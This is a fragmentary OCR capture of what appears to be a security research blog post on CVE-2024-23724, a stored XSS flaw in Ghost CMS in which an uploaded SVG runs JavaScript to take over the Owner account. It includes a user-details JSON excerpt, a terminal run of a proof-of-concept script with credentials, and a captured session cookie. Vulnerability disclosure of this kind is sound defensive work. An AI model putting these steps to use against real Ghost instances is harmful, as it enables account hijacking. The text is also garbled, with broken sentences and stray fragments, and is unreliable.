 RHINO
SECURITY LABS
(888) 944-8679 CONTACT US GET A QUOTE
ASSESSMENTS INDUSTRIES RESOURCES SECURITY BLOG COMPANY
"recommendation_notifications": true,
"milestone_notifications": true,
"donation_notifications": true,
"created_at": "2024-01-25T18:05:36.000Z",
"updated_at": "2024-01-25T18:05:36.000Z",
"roles": [
{
"id": "65736c23222b7a000176f658",
"name": "Contributor",
"description": "Contributors",
"created_at": "2023-12-08T19:18:59.000Z",
"updated_at": "2023-12-08T19:18:59.000Z"
}
The image above shows the user details from the /ghost/api/admin/users/ endpoint.
CVE-2024-23724 Proof of Concept
These details can be used to create an SVG file that executes JavaScript facilitating the Owner takeover. When the file is uploaded, the Ghost
CMS instance provides a direct URL to view the SVG file. If the Owner of the instance navigates directly to this URL, it will lead to a full
takeover of the Owner rule in the Ghost CMS instance. The boilerplate SVG code can be found on our Github.
(tyler㉿tyler-XPS-15-9520)-[~/Documents/Research/ghost/Blog]
$ python3 CVE-2024-23724.py -u "tyler.ramsbey+6@rhinosecuritylabs.com" -p "Rh
inoResearch4321\!" -t http://localhost
Session Cookie: ghost-admin-api-session=s%3AtmjOWU2VneGTZbElFIFuTKC67mYsLE
FdAn9seROawIV33hs47P%2B2tp27Uos3a3n4Xwa3bpU
ant-takeover.svg
Ghost CMS Stored XSS Leading to Owner Takeover [CVE-2024-23724]
https://rhinosecuritylabs.com/research/cve-2024-23724-ghost-cms-stored-xss/
To simplify the creation of the malicious SVG, we have created a Python script that accepts arguments for the
and the URL of the Ghost CMS instance. It will then dynamically discover the information that is needed and output a malicious SVG to
zi
S
Specter